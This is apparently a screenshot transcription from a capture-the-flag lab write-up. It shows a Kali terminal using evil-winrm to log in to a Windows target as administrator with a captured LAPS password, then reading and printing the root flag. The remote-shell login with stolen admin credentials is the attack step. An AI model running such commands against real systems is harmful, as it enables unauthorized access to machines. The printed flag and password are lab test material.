 ┌──(root㉿kali)-[~/Tools/WinApps/LAPS]
└─# evil-winrm -i 10.10.11.152 -u administrator -p '+@l(LYa3(36#(16c0x](wi,.' -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayer
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../../TRX/Desktop/root.txt
b8da8e86f6e1433aeed7546adb36dc82